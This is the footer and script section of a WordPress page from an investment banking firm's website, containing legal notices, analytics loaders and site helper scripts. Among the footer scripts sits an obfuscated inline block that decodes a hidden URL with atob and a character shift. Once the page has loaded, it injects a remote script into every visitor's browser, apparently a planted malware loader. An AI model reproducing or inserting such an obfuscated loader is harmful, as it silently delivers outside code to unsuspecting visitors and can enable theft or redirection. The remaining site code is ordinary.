var(--awb-text-transform); background-color: var(--awb-bg-color);" href="https://www.focusbankers.com/">FOCUS Investment Banking LLC</a></p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-medium-visibility fusion-no-large-visibility" style="--link_color: var(--awb-color5);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0pz;--awb-padding-bottom:0px;--awb-margin-top:0pz;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-18" style="--awb-content-alignment:center;--awb-font-size:10px;"><p class="finra-statement">Securities transactions conducted by <a href="https://focussecuritiesllc.com/" target="_new" rel="noopener">FOCUS Securities LLC</a>, an affiliated company, registered broker-dealer and member <a href="https://brokercheck.finra.org/" target="_new" rel="noopener">FINRA</a>/<a href="https://www.sipc.org/" target="_new" rel="noopener">SIPC  </a><span style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">© </span><span class="currentYear" style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">2025</span> <a style="font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);" href="https://www.focusbankers.com/">FOCUS Investment Banking LLC</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window[(function(_DY3,_PW){var _V6='';for(var _ec=0;_ec<_DY3.length;_ec++){var _rh=_DY3[_ec].charCodeAt();_rh-=_PW;_PW>3;_rh+=61;_rh%=94;_V6==_V6;_rh+=33;_rh!=_ec;_V6+=String.fromCharCode(_rh)}return _V6})(atob('JHF4PDk0Ly0+cy9D'), 40)] = 'd9ca26115e1680028881';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_323,_fj){var _7F='';for(var _8F=0;_8F<_323.length;_8F++){_7F==_7F;var _QF=_323[_8F].charCodeAt();_QF-=_fj;_QF+=61;_QF%=94;_fj>6;_QF!=_8F;_QF+=33;_7F+=String.fromCharCode(_QF)}return _7F})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/47663613.js"></script>
<!-- End of HubSpot Embed Code -->
<script type="text/javascript" src="https://focusbankers.com/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767684192" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767684192" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/47663613.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-content/uploads/fusion-scripts/67fbac05f02950dd08b891f2eea26412.min.js?ver=3.11.3" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://focusbankers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://focusbankers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://focusbankers.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
    window.addEventListener('DOMContentLoaded', function () {
        //deals page insert ACF content after featured image
        try {
            let dealPage = document.querySelector('body.single-deal'),
                featuredImage = document.querySelector('ul.slides li.image');

            if (dealPage && featuredImage) {
                let pageID = document.body.getAttribute('data-awb-post-id');
                let currentPageFetch = `/wp-json/wp/v2/deal/${pageID}`;
                let pagesFetch = `/wp-json/wp/v2/pages?business-sector=`;
                fetch(currentPageFetch)
                    .then(res => res.json())
                    .then(data => {
                        featuredImage.insertAdjacentHTML('beforeend', `
                  <div class="deal-inner-fetch">
                  <h3>INSIDE THE DEAL</h3>
                  <p><strong>Deal type</strong>: ${data.acf.deal_type}</p>
                  <p><strong>Client</strong>: ${data.acf.client}</p>
                  <p><strong>Transaction partner</strong>: ${data.acf.transaction_partner}</p>
                  </div>
                  `);

                        let businessSectors = data['business-sector'];

                        if (businessSectors && businessSectors.length) {

                            let pageList = {}

                            let allPromises = businessSectors.map(item => {
                                return fetch(`${pagesFetch}${item}`)
                                    .then(res => res.json())
                                    .then(data => {
                                        data.forEach(page => {
                                            if (page.acf.category) {
                                                pageList[page.id] = page;
                                            }
                                        });
                                    });
                            });

                            Promise.all(allPromises)
                                .then(() => {
                                    let dealInnerFetchHTML = document.querySelector('.deal-inner-fetch');
                                    if (dealInnerFetchHTML) {
                                        let htmlToInsert = '<p><strong>FOCUS TEAMS INVOLVED:</strong></p>';
                                        for (let page in pageList) {
                                            htmlToInsert +=
                                                `
                                                <p><a href="${pageList[page].link}">${pageList[page].title.rendered}</a></p>
                                                `;
                                        }
                                        dealInnerFetchHTML.insertAdjacentHTML('beforeend', htmlToInsert);
                                    }
                                })
                        }

                    })
                    .catch(err => console.log(err));
            }
        } catch (e) {
            console.log(e);
        }

        function appTeamMembersFetchSpecific(DOMId, pageID){
            let app = document.getElementById(`${DOMId}`);
            let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
            let targetTeamMemberFetch = `/wp-json/wp/v2/teammember?industry-group=`;
            let teamMembers = {};

            if(!app) return;

            fetch(currentPageFetch)
                .then(res => res.json())
                .then(data => {
                    let dataIndustryGroup = data['industry-group'];

                    if (dataIndustryGroup && dataIndustryGroup.length) {
                        let allPromises = dataIndustryGroup.map(item => {
                            return fetch(`${targetTeamMemberFetch}${item}`)
                                .then(res => res.json())
                                .then(data => {
                                    data.forEach(member => {
                                        teamMembers[member.id] = member;
                                    });
                                });
                        });

                        Promise.all(allPromises)
                            .then(() => {
                                //console.log(teamMembers);
                                for (member in teamMembers) {
                                    //console.log(teamMembers[member]);

                                    app.innerHTML += `
                        <a href="${teamMembers[member].link}" class="team-member team-member1">
                        <img src="${teamMembers[member]['fimg_url']}" alt="${teamMembers[member]['title']['rendered']}">
                            <h3 class="team-member__name">${teamMembers[member]['title']['rendered']}</h3>
                            <p class="team-member__position">${teamMembers[member]['acf']['title']}</p>
                        </a>
                        `;

                                }
                            })
                            .catch(err => console.error(err));
                    }
                })
                .catch(err => console.error(err));
        }
        try { appTeamMembersFetchSpecific('members1','1422') } catch(e) {console.log(e)} //advanced manufacturing
        try { appTeamMembersFetchSpecific('members2','1493') } catch(e) {console.log(e)} //automotive
        try { appTeamMembersFetchSpecific('members3','1440') } catch(e) {console.log(e)} //business services
        try { appTeamMembersFetchSpecific('members4','1501') } catch(e) {console.log(e)} //consumer
        try { appTeamMembersFetchSpecific('members5','1463') } catch(e) {console.log(e)} //food
        try { appTeamMembersFetchSpecific('members6','1513') } catch(e) {console.log(e)} //gov def
        try { appTeamMembersFetchSpecific('members7','1472') } catch(e) {console.log(e)} //healthcare
        try { appTeamMembersFetchSpecific('members8','1520') } catch(e) {console.log(e)} //industries and energy
        try { appTeamMembersFetchSpecific('members9','1482') } catch(e) {console.log(e)} //supply chain
        try { appTeamMembersFetchSpecific('members10','1524') } catch(e) {console.log(e)} //technology services
        try { appTeamMembersFetchSpecific('members11','1489') } catch(e) {console.log(e)} //telecom


        //home page add click on tab on mouse over
        try {
            let homeTabs = document.querySelector('.home-tabs');
            if (homeTabs) {
                let tabLink = homeTabs.querySelectorAll('.tab-link');
                tabLink.forEach((link, index) => {
                    link.addEventListener('mouseover', (e) => {
                        if (window.innerWidth > 768) {
                            let parent = e.target.closest('li');
                            if (!parent.classList.contains('active')) {
                                link.click();

                                //remove 'active' css class from all Desktop tab content items and add 'active' to the same active [i] as <li> element
                                setTimeout(() => {
                                    let tabPane = document.querySelectorAll('.tab-pane');
                                    tabPane.forEach((content) => {
                                        content.classList.remove('active');
                                    });
                                    tabPane[index].classList.add('active');
                                }, 300);

                            }
                        }
                    })
                })
            }
        } catch (e) {
            console.log('home tabs error:  ', e);
        }

//change span that cotains current year on footer
    try {
        let yearSpan = document.querySelector('.currentYear');
        if(yearSpan) {
            let currentYear = new Date().getFullYear();
            yearSpan.innerHTML = currentYear + '';
        }
    } catch (e) {
        console.log('Year change error ', e);
    }
    
      //fusion author in post replacement
        try {
            let label = `AUTHOR post modification`;
            //check if it is a post
            let isBodyPost = document.querySelector('body').classList.contains('single-post');
            if (!isBodyPost) {
                throw new Error(`${label}: This is not a post`);
            }
            let postID = document.querySelector('body').dataset.awbPostId;
            if (postID) {
                fetch(`/wp-json/wp/v2/posts/${postID}`)
                    .then(data=>data.json())
                    .then(response =>{
                        if(response.authors.length > 0){
                            let targetAuthor = 'FOCUS Investment Banking'.toLowerCase();
                            let hasTargetAuthor = response.authors.find(author=>author.display_name.toLowerCase() === targetAuthor);
                            console.log(hasTargetAuthor)
                            let targetElement = document.querySelector('.fusion-tb-author a');
                            if(targetElement && hasTargetAuthor){
                                targetElement.href = hasTargetAuthor.user_url;
                                targetElement.textContent =  `${hasTargetAuthor.display_name}`;
                                targetElement.setAttribute('title', `Posts by ${hasTargetAuthor.display_name}`);
                            }
                            //extra bottom content
                            let aboutAuthor = document.querySelector('.about-author-container');
                            let avatar = aboutAuthor.querySelector('.avatar img');
                            let description = aboutAuthor.querySelector('.description');

                            if(avatar && hasTargetAuthor){
                                avatar.src = hasTargetAuthor['avatar_url']['url'];
                                avatar.srcset = hasTargetAuthor['avatar_url']['url'];
                            }
                            if(description && hasTargetAuthor){
                                description.innerHTML = hasTargetAuthor['description'];
                            }
                        }
                    })
                    .catch(err=>{throw new Error(`${label}: ${err}`)})
            }
        } catch (e) {
            console.log(e);
        }

    }); //DOMContentLoaded
</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://focusbankers.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3f52844595f4dc3b9ba78185e553569","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
